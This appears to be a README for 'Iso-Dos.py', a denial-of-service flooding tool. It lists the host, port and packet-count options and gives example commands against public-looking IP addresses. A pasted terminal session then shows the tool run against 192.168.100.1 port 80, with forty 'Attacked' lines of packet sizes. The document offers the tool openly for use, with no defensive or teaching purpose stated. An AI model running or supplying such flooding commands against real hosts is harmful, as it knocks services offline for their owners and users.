 -h <host>
-p <port>
-d <Namber Packet> or <auto>
#Example1:
python3 Iso-Dos.py -h 123.232.1.1 -p 80 -d auto
#Example2:
python3 Iso-Dos.py -h 123.232.1.5 -p 80 -d 50000
-------------------------------------------------------
[coding bay issam iso]
Github : https://github.com/issamiso
Facebook : facebook.com/profile.php?id=100089638764935
Issam-Iso4root:~/Dos-Attack $ python3 Iso-Dos.py -h 192.168.100.
1 -p 80 -d auto
Exit CTRL ^C
Attacked:1:Host:192.168.100.1:Port:80:Size:39292
Attacked:2:Host:192.168.100.1:Port:80:Size:999382
Attacked:3:Host:192.168.100.1:Port:80:Size:4483887
Attacked:4:Host:192.168.100.1:Port:80:Size:13914
Attacked:5:Host:192.168.100.1:Port:80:Size:4882883
Attacked:6:Host:192.168.100.1:Port:80:Size:918288
Attacked:7:Host:192.168.100.1:Port:80:Size:192929
Attacked:8:Host:192.168.100.1:Port:80:Size:192929
Attacked:9:Host:192.168.100.1:Port:80:Size:999382
Attacked:10:Host:192.168.100.1:Port:80:Size:48382
Attacked:11:Host:192.168.100.1:Port:80:Size:4882883
Attacked:12:Host:192.168.100.1:Port:80:Size:777777
Attacked:13:Host:192.168.100.1:Port:80:Size:6761138
Attacked:14:Host:192.168.100.1:Port:80:Size:22222
Attacked:15:Host:192.168.100.1:Port:80:Size:29199
Attacked:16:Host:192.168.100.1:Port:80:Size:444444
Attacked:17:Host:192.168.100.1:Port:80:Size:777188
Attacked:18:Host:192.168.100.1:Port:80:Size:777188
Attacked:19:Host:192.168.100.1:Port:80:Size:777188
Attacked:20:Host:192.168.100.1:Port:80:Size:313767
Attacked:21:Host:192.168.100.1:Port:80:Size:777188
Attacked:22:Host:192.168.100.1:Port:80:Size:5493384
Attacked:23:Host:192.168.100.1:Port:80:Size:38192
Attacked:24:Host:192.168.100.1:Port:80:Size:6464343
Attacked:25:Host:192.168.100.1:Port:80:Size:38192
Attacked:26:Host:192.168.100.1:Port:80:Size:33764646
Attacked:27:Host:192.168.100.1:Port:80:Size:39292
Attacked:28:Host:192.168.100.1:Port:80:Size:777188
Attacked:29:Host:192.168.100.1:Port:80:Size:313767
Attacked:30:Host:192.168.100.1:Port:80:Size:22222
Attacked:31:Host:192.168.100.1:Port:80:Size:99494994
Attacked:32:Host:192.168.100.1:Port:80:Size:888888
Attacked:33:Host:192.168.100.1:Port:80:Size:39299
Attacked:34:Host:192.168.100.1:Port:80:Size:39292
Attacked:35:Host:192.168.100.1:Port:80:Size:5766767
Attacked:36:Host:192.168.100.1:Port:80:Size:4838538
Attacked:37:Host:192.168.100.1:Port:80:Size:3333333
Attacked:38:Host:192.168.100.1:Port:80:Size:2323161
Attacked:39:Host:192.168.100.1:Port:80:Size:4882883
Attacked:40:Host:192.168.100.1:Port:80:Size:777777